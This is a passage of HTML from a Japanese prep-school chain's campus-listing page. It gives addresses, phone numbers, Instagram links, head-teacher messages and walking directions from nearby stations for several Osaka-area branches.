                                                            <p class="tel">TEL : 0120-080-558</p>
                                                            <p>泉北高速鉄道線「光明池駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school10">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%85%89%e6%98%8e%e6%b1%a0%e9%a7%85%e5%8d%97%e5%8f%a3%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_komyoike/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="11"><input type="hidden" name="schoolName" value="和泉府中駅前校"><input type="hidden" name="schoolAddress" value="〒594-0071大阪府和泉市府中町1-20-1 フチュール和泉2F"><input type="hidden" name="latitude" value="34.486854"><input type="hidden" name="longitude" value="135.423649">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">11</span>
                                                    東進衛星予備校
                                                    <span class="lg">和泉府中駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/16_izumifuchu_s.jpg" alt="和泉府中駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒594-0071大阪府和泉市府中町1-20-1 フチュール和泉2F</p>
                                                            <p class="tel">TEL : 0120-861-506</p>
                                                            <p>JR阪和線「和泉府中駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school11">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e5%ba%9c%e4%b8%ad%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toushin_izumifuchuekimae/?utm_source=ig_web_button_share_sheet&igsh=ZDNlZDc0MzIxNw%3D%3D" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="12"><input type="hidden" name="schoolName" value="和泉中央駅北口校"><input type="hidden" name="schoolAddress" value="〒594-0041 大阪府和泉市いぶき野4-5-19 コープ和泉中央2F"><input type="hidden" name="latitude" value="34.461877"><input type="hidden" name="longitude" value="135.454848">                                                                                                                        <li>
                                                <div class="label">
                                                                                                            <div class="tag-group">
                                                                                                                                                                                            <span class="tag" style="background-color: 036eb3;">高卒館</span>
                                                                                                                    </div>
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">12</span>
                                                    東進衛星予備校
                                                    <span class="lg">和泉中央駅北口校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/17_izumichuoo.jpg" alt="和泉中央駅北口校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒594-0041 大阪府和泉市いぶき野4-5-19 コープ和泉中央2F</p>
                                                            <p class="tel">TEL : 0120-953-992</p>
                                                            <p>泉北高速鉄道線「和泉中央駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school12">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e4%b8%ad%e5%a4%ae%e9%a7%85%e5%8c%97%e5%8f%a3%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                        </ul>
                                                                                                                                                                                                                            <input type="hidden" name="schoolOrder" value="13"><input type="hidden" name="schoolName" value="和泉中央駅南口校"><input type="hidden" name="schoolAddress" value="〒594-0041 大阪府和泉市いぶき野5-1-14 エコールいずみ東館3F"><input type="hidden" name="latitude" value="34.460177"><input type="hidden" name="longitude" value="135.456959">                                                                                                                                                                                                <ul>
                                                                                                                            <li>
                                                <div class="label">
                                                                                                            <div class="tag-group">
                                                                                                                                                                                            <span class="tag" style="background-color: #67ae00;">中学NET</span>
                                                                                                                                                                                            <span class="tag" style="background-color: #e24c59;">現役館</span>
                                                                                                                    </div>
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">13</span>
                                                    東進衛星予備校
                                                    <span class="lg">和泉中央駅南口校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/06/izumichuo_view04.jpg" alt="和泉中央駅南口校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒594-0041 大阪府和泉市いぶき野5-1-14 エコールいずみ東館3F</p>
                                                            <p class="tel">TEL : 0120-953-992</p>
                                                            <p>泉北高速鉄道線「和泉中央駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                            <a class="btn" href="#school13">校舎詳細</a>
                                                                                                                            <a class="btn fm1" id="" href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e4%b8%ad%e5%a4%ae%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                                                                                    </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toushin_izumichuo/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                    <input type="hidden" name="schoolOrder" value="14"><input type="hidden" name="schoolName" value="金剛駅前校"><input type="hidden" name="schoolAddress" value="〒589-0006 大阪府大阪狭山市金剛2-1-8"><input type="hidden" name="latitude" value="34.496412"><input type="hidden" name="longitude" value="135.559356">                                                                                                                                                                                                                                            <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">14</span>
                                                    東進衛星予備校
                                                    <span class="lg">金剛駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/15_kongo_s.jpg" alt="金剛駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒589-0006 大阪府大阪狭山市金剛2-1-8</p>
                                                            <p class="tel">TEL : 0120-990-498</p>
                                                            <p>南海高野線「金剛駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                            <a class="btn" href="#school14">校舎詳細</a>
                                                                                                                            <a class="btn fm1" id="" href="https://toshin-oe.com/blog?selected_school=%e9%87%91%e5%89%9b%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                                                                                    </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_kongo/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                    <input type="hidden" name="schoolOrder" value="15"><input type="hidden" name="schoolName" value="河内長野駅西口校"><input type="hidden" name="schoolAddress" value="〒586-0014 大阪府河内長野市長野町4-8 ロータス204ビル2F"><input type="hidden" name="latitude" value="34.450786"><input type="hidden" name="longitude" value="135.571686">                                                                                                                                                                                                                                            <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">15</span>
                                                    東進衛星予備校
                                                    <span class="lg">河内長野駅西口校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/18_kawachinagano_s.jpg" alt="河内長野駅西口校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒586-0014 大阪府河内長野市長野町4-8 ロータス204ビル2F</p>
                                                            <p class="tel">TEL : 0120-196-912</p>
                                                            <p>南海高野線・近鉄長野線「河内長野駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                            <a class="btn" href="#school15">校舎詳細</a>
                                                                                                                    </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_kawachinaganonishiguchi/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                    </div>
                    </div>
                    <!-- /.school-list -->
                </div>
            </div>
            <!-- /.container -->
            <div class="school-detail">
                <div class="school-item">
                                                                                                                                                        <div class="items school-data" data-target="#school1">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">JR摂津富田駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　戸田　真人</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/settsu_view02.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/12_toda-1.jpg" alt="校舎長　戸田　真人">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_jrst/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>みなさん、こんにちは！校舎長の戸田です。<br />
当校はJR摂津富田駅からすぐにあり、茨木高校、春日丘高校、三島高校、関西大倉高校など様々な高校に通う高校生が、夢・志の達成に向け、それぞれの悩みと向き合いながら、第一志望校合格に向けて日々努力しております。<br />
東進には「実力講師陣」による「IT授業」や、東進のビッグデータと教務力が最新のAIで融合した「AI演習」があります。さらに東進OB・OGによる生徒一人ひとりにしっかりと向き合い、生徒のやる気を引き出す「担任指導」が、皆さんを第一志望合格へ導きます。ぜひ第一志望校合格に向けて私たちが全力でサポートしていきますので、ぜひご来校ください。<br />
私たちと一緒に第一志望校合格、その先の夢・志の達成に向け踏み出していきましょう！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_jrst/" target="_blank" rel="noopener">https://www.instagram.com/toshin_jrst/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=jr%e6%91%82%e6%b4%a5%e5%af%8c%e7%94%b0%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=jr%e6%91%82%e6%b4%a5%e5%af%8c%e7%94%b0%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒569-1144 大阪府高槻市大畑町8-1 ハヤマビル2F</p>
                                        <p><a href="tel:0120-797-170">TEL : 0120-797-170</a></p>
                                        <p>JR京都線「摂津富田駅」から徒歩1分／阪急京都線「富田駅」から徒歩5分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 JR摂津富田駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.591678!3d34.837112!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/settsu_route01.jpg" alt="JR摂津富田駅の改札を出て右へ進み、北口を出ます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>JR摂津富田駅の改札を出て右へ進み、北口を出ます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/route002.png" alt="ロータリーに沿ってそのまま直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ロータリーに沿ってそのまま直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/route003.png" alt="横断歩道を渡って歩道を左折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>横断歩道を渡って歩道を左折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/route004.png" alt="そのまま歩道を直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま歩道を直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/route005.png" alt="右側ハヤマビルの2Fが校舎です。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>右側ハヤマビルの2Fが校舎です。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school2">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">千里丘校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　戸田　真人</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/02_senrioka_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/12_toda-1-300x300-1.jpg" alt="校舎長　戸田　真人">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_senrioka/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>みなさん、こんにちは！校舎長の戸田です。<br />
当校は、北野高校、豊中高校、千里高校、山田高校など様々な高校に通う高校生が、夢・志の達成に向け、それぞれの悩みと向き合いながら、第一志望校合格に向けて日々努力しております。<br />
東進には「実力講師陣」による「IT授業」や、東進のビッグデータと教務力が最新のAIで融合した「AI演習」があります。さらに東進OB・OGによる生徒一人ひとりにしっかりと向き合い、生徒のやる気を引き出す「担任指導」が、皆さんを第一志望合格へ導きます。<br />
その中でも千里丘校には生徒のやる気を引き出す、生徒の悩み・問題に真摯に向き合い対応をする担任が揃っています。ぜひ第一志望校合格に向けて私たちが全力でサポートしていきますので、ぜひご来校ください。<br />
私たちと一緒に第一志望校合格、その先の夢・志の達成に向け踏み出していきましょう！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_senrioka/" target="_blank" rel="noopener">https://www.instagram.com/toshin_senrioka/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%8d%83%e9%87%8c%e4%b8%98%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%8d%83%e9%87%8c%e4%b8%98%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒566-0011 大阪府摂津市千里丘東2-11-10 千里丘ヒルズビル3F</p>
                                        <p><a href="tel:0120-123-806">TEL : 0120-123-806</a></p>
                                        <p>JR京都線「千里丘駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 千里丘校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.552654!3d34.790665!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/senri_route01.jpg" alt="JR千里丘駅の改札を出て左手（東口）方向へ、まっすぐ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>JR千里丘駅の改札を出て左手（東口）方向へ、まっすぐ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/senri_route02.jpg" alt="阪急OASIS前を右に曲がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>阪急OASIS前を右に曲がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/senri_route03.jpg" alt="三菱UFJ銀行の角を左に曲がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>三菱UFJ銀行の角を左に曲がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/senri_route04.jpg" alt="理容室の前の階段を降ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>理容室の前の階段を降ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/senri_route05.jpg" alt="信号を渡ったビル（千里丘ヒルズビル）の3階が校舎です。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>信号を渡ったビル（千里丘ヒルズビル）の3階が校舎です。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/senrioka06.jpg" alt="">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p></p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school3">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">豊津駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　福田　寿人</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu2.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/fukuda.jpg" alt="校舎長　福田　寿人">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_toyotsu/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>みなさん、はじめまして！　校舎長の福田　寿人（ふくだ　ひさと）です。<br />
「信は力なり」これは私が一番大切にしている言葉です。この言葉を信じ、成績向上・第一志望合格へとことんサポートします！<br />
指導方針として、”やれば必ずできる”ということをお子様に実感していただき、最終的に目標へと導くために、まずは絶対学習量の確保→学習内容の質の追求にこだわってまいります。<br />
大学全入時代と言われ久しいですが、実際は人気の国公立や難関私大と言われる大学においては一昔と何ら変わらない状況です。その難関を突破し、現役で第一志望合格を勝ち取るため、早期学習の重要性が大きく、言い換えれば高校入試との一番の違いになります。<br />
また学習面のみならず、生徒さんお一人おひとりの将来に向けての進路・進学指導も徹底してまいります。特に進路におきましては、私自身、塾・予備校業界に30年以上携わって来た中で長く専門としておりますので、安心してお任せください。地域のお子様と保護者様に信頼を得て、安心して通っていただける塾を目指しますので、私たちとともに一緒に頑張りましょう！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_toyotsu/" target="_blank" rel="noopener">https://www.instagram.com/toshin_toyotsu/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e8%b1%8a%e6%b4%a5%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e8%b1%8a%e6%b4%a5%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒564-0041 大阪府吹田市泉町5-14-23 SEIKOビル2F</p>
                                        <p><a href="tel:0120-945-187">TEL : 0120-945-187</a></p>
                                        <p>阪急千里線「豊津駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 豊津駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.51092232857434!3d34.7639305262969913551092232857434!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu_route1.jpg" alt="豊津駅の改札口を出て、左側の出口を出ます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>豊津駅の改札口を出て、左側の出口を出ます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
